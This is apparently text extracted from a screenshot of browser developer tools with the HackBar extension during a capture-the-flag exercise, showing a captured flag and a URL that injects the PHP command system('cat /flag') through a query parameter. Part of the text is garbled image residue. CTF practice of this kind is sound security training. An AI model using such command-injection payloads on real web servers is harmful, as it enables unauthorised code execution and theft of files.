 �� �M4�M4�N9��b���flag{4dad6fba-116c-4082-81fe-6ed3f283934e}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://616b4e74-f26c-4f6f-b466-dc88612c52e1.node4.buuoj.cn:81/123.php?1234=system('cat /flag');
Enable POST ADD HEADER